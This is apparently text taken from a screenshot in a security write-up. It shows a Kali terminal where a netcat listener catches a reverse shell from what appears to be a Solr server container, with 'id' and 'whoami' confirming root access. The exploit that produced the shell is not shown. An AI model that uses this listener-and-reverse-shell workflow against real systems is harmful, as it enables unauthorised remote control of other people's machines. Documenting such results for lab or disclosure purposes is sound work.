 ┌──(root💀kali)-[~]
└─# nc -lvvnp 6666
listening on [any] 6666 ...
connect to [192.168.10.38] from (UNKNOWN) [192.168.10.9] 39200
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c53f98a9f138:/opt/solr/server# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c53f98a9f138:/opt/solr/server# whoami
whoami
root
root@c53f98a9f138:/opt/solr/server#